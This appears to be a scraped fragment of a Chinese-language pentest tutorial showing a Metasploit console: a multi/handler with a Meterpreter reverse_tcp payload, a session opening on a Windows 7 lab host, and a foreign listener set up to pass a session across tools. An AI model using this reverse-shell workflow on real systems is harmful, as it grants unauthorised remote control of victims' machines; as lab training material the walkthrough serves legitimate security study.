 =[ metasploit v4.16.45-dev ]
+ -- --=[ 1744 exploits - 1000 auxiliary - 302 post ]
+ -- --=[ 529 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 192.10.22.35
lhost => 192.10.22.35
2
msf exploit(multi/handler) > set lport 8080
lport => 8080
msf exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.10.22.35:8080
msf exploit(multi/handler) > [*] Sending stage (179779 bytes) to 192.10.22.21
[*] Meterpreter session 1 opened (192.10.22.35:8080 -> 192.10.22.21:55001) at 2018-04-26 01:38:34 +0800
sessions 1
[*] Starting interaction with 1...
3.在公网执行spawn，选择foregn-local-meterpreter
meterpreter > sysinfo
Computer : JOHN-PC
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
Create a listener.
1
Name: foregn-local-meterpreter
Payload: windows/foreign/reverse_tcp
Host: 192.10.22.35
Port: 8080
Save